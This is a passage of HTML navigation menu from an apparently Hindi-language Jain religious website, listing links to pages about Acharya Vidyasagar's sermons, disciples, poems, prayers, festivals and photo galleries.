			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17688"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/">आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17545"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/">परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13425"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13426"><a href="https://www.vidyasagar.net/kashmira-jain/">कश्मीरा जैन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13427"><a href="https://www.vidyasagar.net/jaishree-tongya/">जयश्री टोंग्या</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13428"><a href="https://www.vidyasagar.net/nikhil-jain/">श्री निखिल जैन</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16268"><a href="https://www.vidyasagar.net/jain-video-2/">जैन वीडियो</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13430"><a href="https://www.vidyasagar.net/jain-greeting-cards/">कार्ड्स (Jain Greeting)</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17922"><a href="https://www.vidyasagar.net/acharyashri-sharad-purnima-cards/">शरद पूर्णिमा (आचार्यश्री जन्मोत्सव)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13431"><a href="https://www.vidyasagar.net/acharyashri-greeting-cards/">आचार्यश्री- कार्ड्स</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.vidyasagar.net/adinath-jayanti/">आदिनाथ जयंती (कार्ड्स)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16023"><a href="https://www.vidyasagar.net/mahaveer-jayanti/">महावीर जयंती (जन्म कल्याणक) – कार्ड्स</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13434"><a href="https://www.vidyasagar.net/forgiveness/">क्षमावाणी (Forgiveness) जैन कार्ड्स</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13435"><a href="https://www.vidyasagar.net/deepawali-cards/">दीपावली कार्ड्स</a>		</ul>
	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20001"><a href="https://www.vidyasagar.net/munidiksha-vidyadhar/">संयम दिवस</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13117"><a href="https://www.vidyasagar.net/acharya-parampara/">आचार्य परम्परा</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13118"><a href="https://www.vidyasagar.net/acharya-pravar-virsagar-maharaj/">आचार्य प्रवर श्री वीरसागर जी महाराज</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13119"><a href="https://www.vidyasagar.net/acharya-pravar-shivsagar-maharaj/">आचार्य प्रवर श्री शिवसागर जी महाराज</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120"><a href="https://www.vidyasagar.net/acharya-pravar-gyansagar-maharaj/">आचार्य प्रवर श्री ज्ञानसागर जी महाराज</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16390"><a href="https://www.vidyasagar.net/parichay-acharyashri/">परिचय</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17989"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-24-oct-2018/">तपस्या में सर्वश्रेष्ठ हैं आचार्यश्री विद्यासागरजी</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122"><a href="https://www.vidyasagar.net/acharyashri-diksha-diwas/">आचार्यश्री का 48वां दीक्षा दिवस समारोह – 21 जुलाई 2015</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13124"><a href="https://www.vidyasagar.net/acharya-pad-parichay/">आचार्य पद</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13125"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13126"><a href="https://www.vidyasagar.net/path-pradarshak-vidyasagarji/">आत्म विद्या के पथ-प्रदर्शक : जैनाचार्य विद्यासागर</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13127"><a href="https://www.vidyasagar.net/acharyashree-108-name/">आचार्य श्री के 108 नाम</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13128"><a href="https://www.vidyasagar.net/anubhuti/">अनुभूति</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13129"><a href="https://www.vidyasagar.net/vidyasagar-amar-vani/">विद्यासागर अमर वाणी</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13130"><a href="https://www.vidyasagar.net/acharya-mahamuni-gatha/">आचार्य महामुनि गाथा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13131"><a href="https://www.vidyasagar.net/acharya-shri-vidyasagarji-2/">आचार्य श्री विद्यासागर जी</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13133"><a href="https://www.vidyasagar.net/chaturmas/">चातुर्मास</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16398"><a href="https://www.vidyasagar.net/pravachan-1/">प्रवचन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13138"><a href="https://www.vidyasagar.net/pravachan-sandhansagarji/">प्रवचन – (संकलन : मुनिश्री 108 संधानसागरजी महाराज)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13139"><a href="https://www.vidyasagar.net/pravachan-ke-video/">प्रवचन के वीडियो</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19538"><a href="https://www.vidyasagar.net/acharyashri-pravachan-youtube/">प्रवचन : आचार्यश्री ‍विद्यासागरजी महाराज</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13140"><a href="https://www.vidyasagar.net/vidyasagarji-maharaj-pravachan-vidisha/">आचार्यश्री विद्यासागरजी महाराज के विदिशा (म.प्र.) में प्रवचन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13141"><a href="https://www.vidyasagar.net/sushma-swaraj-visit-nemawar/">सुषमा स्वराज (भारतीय विदेश मंत्री) आचार्यश्री के दर्शनार्थ नेमावर (म.प्र.) में</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13142"><a href="https://www.vidyasagar.net/24-mumi-diksha-ramtek-10-08-2013/">आचार्य श्री के प्रवचन: 24 मुनि दीक्षा, रामटेक (महाराष्ट्र) (10-08-2013)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13143"><a href="https://www.vidyasagar.net/uttam-aakinchan-pravachan/">आचार्य श्री के प्रवचन: उत्तम आकिंचन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13144"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan/">आचार्य श्री के प्रवचन: उत्तम क्षमा</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13145"><a href="https://www.vidyasagar.net/uttam-brahmcharya-pravachan-8/">आचार्य श्री के प्रवचन: उत्तम ब्रह्मचर्य</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13146"><a href="https://www.vidyasagar.net/acharya-pravachan-uttam-sayam-5/">आचार्य श्री के प्रवचन: उत्तम संयम</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13147"><a href="https://www.vidyasagar.net/karmo-ka-fal-pravachan/">आचार्य श्री के प्रवचन: कर्मों का फल</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13148"><a href="https://www.vidyasagar.net/do-glas-pani-pravachan/">आचार्य श्री के प्रवचन: दो ग्लास पानी</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13149"><a href="https://www.vidyasagar.net/dharm-aur-vayapar-pravachan/">आचार्य श्री के प्रवचन: धर्म और व्यापार</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13150"><a href="https://www.vidyasagar.net/rag-aur-vitrag-pravachan/">आचार्य श्री के प्रवचन: राग और वीतराग</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13151"><a href="https://www.vidyasagar.net/rup-sawrup-ka-gyan/">आचार्य श्री के प्रवचन: रूप स्वरुप का ज्ञान</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13152"><a href="https://www.vidyasagar.net/lobh-pap-ka-bap-pravachan/">आचार्य श्री के प्रवचन: लोभ पाप का बाप</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13153"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-4/">आचार्य श्री के प्रवचन: उत्तम सत्य</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13154"><a href="https://www.vidyasagar.net/uttam-mardav-pravachan-6/">आचार्य श्री के प्रवचन: उत्तम मार्दव</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13155"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-3/">आचार्य श्री के प्रवचन: उत्तम त्याग</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13156"><a href="https://www.vidyasagar.net/uttam-aarjav-pravachan/">आचार्य श्री के प्रवचन: उत्तम आर्जव</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13157"><a href="https://www.vidyasagar.net/aatm-sanatan-pravachan/">आचार्य श्री के प्रवचन: आत्मा सनातन है</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13158"><a href="https://www.vidyasagar.net/acharya-ravachan-24-muni-diksha-jabalpur/">आचार्य श्री के प्रवचन: 25 मुनि दीक्षा (जबलपुर, म.प्र.)</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13160"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13162"><a href="https://www.vidyasagar.net/ahartbhakti/">अर्हतभक्ति</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13163"><a href="https://www.vidyasagar.net/guruvani/">गुरुवाणी</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13164"><a href="https://www.vidyasagar.net/tyagvratti/">त्यागवृत्ति</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13165"><a href="https://www.vidyasagar.net/dharm-prabhavana/">धर्म-प्रभावना</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13166"><a href="https://www.vidyasagar.net/nijatma-raman-ahisa/">निजात्म-रमण ही अहिंसा है</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13167"><a href="https://www.vidyasagar.net/nirantar-gyanopyog/">निरंतर ज्ञानोपयोग</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13168"><a href="https://www.vidyasagar.net/nirmal-drishti/">निर्मल दृष्टि</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13169"><a href="https://www.vidyasagar.net/parigrah/">परिग्रह</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13170"><a href="https://www.vidyasagar.net/vinyavanti/">विनयावनति</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13171"><a href="https://www.vidyasagar.net/vaiyavratya/">वैयावृत्त्य</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13172"><a href="https://www.vidyasagar.net/samichin-dharm/">समीचीन धर्म</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13173"><a href="https://www.vidyasagar.net/sadhu-samadhi-sudha-sadhna/">साधु-समाधि सुधा-साधन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13174"><a href="https://www.vidyasagar.net/sushilta/">सुशीलता</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13175"><a href="https://www.vidyasagar.net/updesh/">उपदेश</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13176"><a href="https://www.vidyasagar.net/sahitya/">साहित्य</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13177"><a href="https://www.vidyasagar.net/hayaku/">हायकू (१‍-२२०)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13178"><a href="https://www.vidyasagar.net/hayaku-221-440/">हायकू (२२१-५०१)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13179"><a href="https://www.vidyasagar.net/89-2/">शिष्य गण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13180"><a href="https://www.vidyasagar.net/muniraj/">दीक्षित मुनिराज</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13181"><a href="https://www.vidyasagar.net/aryika-2/">दीक्षित आर्यिकाएं</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13188"><a href="https://www.vidyasagar.net/aarati-acharyashri/">आरती आचार्यश्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13189"><a href="https://www.vidyasagar.net/pujan/">पूजन</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13190"><a href="https://www.vidyasagar.net/jaymala/">जयमाला</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13191"><a href="https://www.vidyasagar.net/sampurn-maha-adhrya/">संपूर्ण महा अर्घ्य</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13192"><a href="https://www.vidyasagar.net/guru-pad-pujan/">गुरु पद पूजन</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13193"><a href="https://www.vidyasagar.net/kavita/">कविता</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13194"><a href="https://www.vidyasagar.net/girgit-acharyashri/">गिरगिट…- आचार्यश्री</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.vidyasagar.net/guru-gaurav-geet/">गुरू गौरव गीता</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13196"><a href="https://www.vidyasagar.net/tum-vidyasagar-ho/">तुम विद्यासागर हो</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13197"><a href="https://www.vidyasagar.net/pranam/">प्रणाम</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13198"><a href="https://www.vidyasagar.net/betiyan/">बेटियाँ</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13199"><a href="https://www.vidyasagar.net/meri-shraddha-ka-name/">मेरी श्रद्धा का नाम है – विद्यासागर</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18736"><a href="https://www.vidyasagar.net/sant-arihant-poem/">संत, साक्षात् अरिहंत</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13200"><a href="https://www.vidyasagar.net/yaden-vidyadhar-ki/">यादें विद्याधर की</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13201"><a href="https://www.vidyasagar.net/108-samay-sagar-ji-maharaj/">मुनि श्री 108 समयसागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13203"><a href="https://www.vidyasagar.net/pravachan/">प्रवचन : मुनिश्री समयसागर जी</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13205"><a href="https://www.vidyasagar.net/108-yogsagar-ji-maharaj/">मुनि श्री 108 योगसागर जी महाराज</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13206"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13207"><a href="https://www.vidyasagar.net/108-kshaymasagar-ji-maharaj/">मुनि श्री 108 क्षमासागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13208"><a href="https://www.vidyasagar.net/8076-poem/">कविताएं</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://www.vidyasagar.net/parichay/">परिचय</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13210"><a href="https://www.vidyasagar.net/puja-paddhati/">पूजा पद्धति</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13211"><a href="https://www.vidyasagar.net/jin-pooja/">जिन पूजा</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13213"><a href="https://www.vidyasagar.net/jin-mandir/">जिन मंदिर</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13212"><a href="https://www.vidyasagar.net/jin-darshan/">जिन दर्शन</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://www.vidyasagar.net/tatvarth-sutra-pravacan/">प्रवचन – तत्वार्थ सूत्र</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16432"><a href="https://www.vidyasagar.net/barah-vrat-pravachan/">प्रवचन – बारह व्रत</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://www.vidyasagar.net/karm-siddhant-pravachan/">प्रवचन – कर्म सिद्धांत</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://www.vidyasagar.net/ksharam-ki-aradhna-pravachan/">प्रवचन – श्रम की आराधना</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20103"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://www.vidyasagar.net/muni-108-praman-sagar/">मुनि श्री 108 प्रमाण सागर जी</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14855"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a5%88%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae/">जैन धर्म</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17607"><a href="https://www.vidyasagar.net/jain-dharm/">जैन धर्म</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13215"><a href="https://www.vidyasagar.net/naming/">नामकरण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13217"><a href="https://www.vidyasagar.net/baby-names-boys/">बालक</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13216"><a href="https://www.vidyasagar.net/baby-names-girls/">बालिका</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17319"><a href="https://www.vidyasagar.net/jaingaurav/">जैन गौरव</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13219"><a href="https://www.vidyasagar.net/introduction-jain-religion/">परिचय</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://www.vidyasagar.net/24-tirthankar/">२४ तीर्थंकर</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13222"><a href="https://www.vidyasagar.net/lord-adinath/">भगवान आदिनाथ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19490"><a href="https://www.vidyasagar.net/munisuvratnath-bhagwan/">भगवान श्री १००८ मुनिसुव्रतनाथ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13223"><a href="https://www.vidyasagar.net/lord-pasharvnath/">भगवान पार्श्वनाथ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19556"><a href="https://www.vidyasagar.net/major-jain-texts-and-their-authors/"> प्रमुख जैन ग्रंथ और उनके रचयिता</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13224"><a href="https://www.vidyasagar.net/lord-mahaveer/">भगवान महावीर (जन्म कल्याणक)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13225"><a href="https://www.vidyasagar.net/tirthakshetra/">तीर्थ क्षेत्र</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13226"><a href="https://www.vidyasagar.net/aarti/">आरती</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13227"><a href="https://www.vidyasagar.net/aartik-ke-video/">आरती के वीडियो</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13228"><a href="https://www.vidyasagar.net/aarti-collection/">आरती संग्रह</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13229"><a href="https://www.vidyasagar.net/samayik-path/">सामायिक पाठ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13230"><a href="https://www.vidyasagar.net/aalochna-path/">आलोचना-पाठ</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13231"><a href="https://www.vidyasagar.net/jinvani-stuti/">जिनवाणी स्तुति</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13232"><a href="https://www.vidyasagar.net/nirvan-kand/">निर्वाण कांड</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13233"><a href="https://www.vidyasagar.net/barah-bhavana/">बारह भावना</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13234"><a href="https://www.vidyasagar.net/bhaktamar-stotra/">भक्तामर स्तोत्र (संस्कृत)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13235"><a href="https://www.vidyasagar.net/bhaktamar-stotra-hindi/">भक्तामर स्तोत्र (हिन्दी)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13236"><a href="https://www.vidyasagar.net/meri-bhavana/">मेरी भावना</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13237"><a href="https://www.vidyasagar.net/shantipath/">शांतिपाठ</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13238"><a href="https://www.vidyasagar.net/shri-jinvani/">श्री जिनवाणी</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13239"><a href="https://www.vidyasagar.net/samadhi-bhavana/">समाधि भावना</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13240"><a href="https://www.vidyasagar.net/paryushan/">पर्युषण – दश लक्षण : एक शाश्वत महापर्व</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13241"><a href="https://www.vidyasagar.net/paryushan-parv-and-divine-fasting-recipes/">Paryushan Parv and Divine Fasting Recipes</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13242"><a href="https://www.vidyasagar.net/parvo-ka-sartaj-paryushan-parvraj/">पर्वों का सरताज</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16454"><a href="https://www.vidyasagar.net/kshamavani/">क्षमावाणी</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16456"><a href="https://www.vidyasagar.net/uttam-kshama-param-kshama/">उत्तम क्षमा अर्थात परम क्षमा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16457"><a href="https://www.vidyasagar.net/uttam-kshama-sabse-kshama/">उत्तम क्षमा, सबको क्षमा, सबसे क्षमा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16458"><a href="https://www.vidyasagar.net/kshamavani-ek-parva/">क्षमावाणी – एक पर्व</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16459"><a href="https://www.vidyasagar.net/kshamavani-vividh-vichar/">क्षमावाणी – विविध विचार</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16460"><a href="https://www.vidyasagar.net/forgiveness-to-all/">Forgiveness</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16876"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96/">आलेख</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13245"><a href="https://www.vidyasagar.net/jain-magazines/">जैन पत्रिकाएँ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13246"><a href="https://www.vidyasagar.net/chaughadia/">जैन चौघड़िया</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13247"><a href="https://www.vidyasagar.net/jain-pratik-chihna/">जैन प्रतीक चिह्न</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13248"><a href="https://www.vidyasagar.net/other-jain-website/">अन्य जैन वेबसाइट</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13249"><a href="https://www.vidyasagar.net/jain-flag/">जैन ध्वज</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13250"><a href="https://www.vidyasagar.net/diwali-deepmala/">दिवाली</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16467"><a href="https://www.vidyasagar.net/diwali-puja/">दिवाली की पूजा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16468"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja-2/">दिवाली सम्पूर्ण पूजा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16469"><a href="https://www.vidyasagar.net/diwali-deepmalika-parva/">दीपमालिका पर्व</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16470"><a href="https://www.vidyasagar.net/how-to-celebrate-diwali/">दीपावली कैसे मनायें</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16474"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja/">दीपावली पूजन – सम्पूर्ण जैन विधि</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16472"><a href="https://www.vidyasagar.net/diwali-poem/">दिवाली पर जलाओ दीप</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18042"><a href="https://www.vidyasagar.net/jaindharm-deepawali-poojan/">जैन धर्मानुसार दीपावली पूजन</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13251"><a href="https://www.vidyasagar.net/panch-kalyanak/">पंच कल्याणक</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13252"><a href="https://www.vidyasagar.net/digambar-jain-muni/">दिगम्बर जैन मुनि</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13253"><a href="https://www.vidyasagar.net/jain-vastu/">जैन वास्तु</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13254"><a href="https://www.vidyasagar.net/rakshabandhan/">रक्षाबन्धन</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13255"><a href="https://www.vidyasagar.net/shrutpanchami-parva/">श्रुतपंचमी पर्व</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14900"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटोगैलेरी</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14071"><a href="https://www.vidyasagar.net/jain-dharm-2/">जैन धर्म</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13397"><a href="https://www.vidyasagar.net/nemawar/">नेमावर फोटो गैलरी</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18640"><a href="https://www.vidyasagar.net/vidyasagar-gallery/">विद्यासागर गैलरी</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-has-children menu-item-13400"><a href="https://www.vidyasagar.net/acharyashri-2/">आचार्य श्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13401"><a href="https://www.vidyasagar.net/vidyasagar-maharaj/">आचार्यश्री विद्यासागरजी महाराज की तस्वीरें</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13402"><a href="https://www.vidyasagar.net/acharyashri-sangh/">आचार्यश्री संघ</a>
	<ul  class="sub-menu">
